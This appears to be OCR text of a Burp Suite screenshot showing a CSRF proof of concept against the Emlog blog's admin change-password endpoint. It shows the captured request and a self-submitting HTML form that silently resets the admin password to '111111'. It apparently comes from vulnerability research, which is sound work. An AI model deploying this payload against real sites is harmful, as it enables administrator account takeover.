 CSRF PoC生成器
请求： http://emblog
选项
美化 Raw Hex
\n
Inspector
1 POST /admin/blogger.php?action=change_password HTTP/1.1
2 Host: emblog
3 Content-Length: 83
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: zh-CN,zh;q=0.9
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
Search
0高亮
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://emblog/admin/blogger.php?action=change_password" method="POST">
5 <input type="hidden" name="new&#95;passwd" value="111111" />
6 <input type="hidden" name="new&#95;passwd2" value="111111" />
7 <input type="hidden" name="token" value="0bb7e1b7c520cd74452aeb2878ed48aaf5be6f29" />
8 <input type="submit" value="Submit request" />
9 </form>
10 <script>
11 history.pushState('', '', '/');
12 document.forms[0].submit();
13 </script>
14 </body>
15 </html>
16
Search
0高亮
重新生成 用浏览器测试 复制HTML 关闭